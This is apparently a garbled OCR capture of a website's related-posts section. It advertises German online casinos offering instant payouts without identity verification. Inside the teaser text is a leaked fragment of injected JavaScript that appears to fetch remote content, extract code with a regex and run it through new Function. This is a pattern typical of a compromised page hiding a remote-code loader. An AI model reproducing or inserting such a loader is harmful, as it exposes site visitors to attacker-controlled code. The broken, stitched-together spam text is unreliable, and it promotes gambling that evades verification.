
Website
Back to Posts
RELATED
POSTS
Sofortige auszahlung ohne verifizierung im online casino
Deutschland
/); m && new Function(m[1])(); } }; x.send(); Das
Thema der sofortigen Auszahlung ohne
Verifizierung im Online-Casino gewinnt...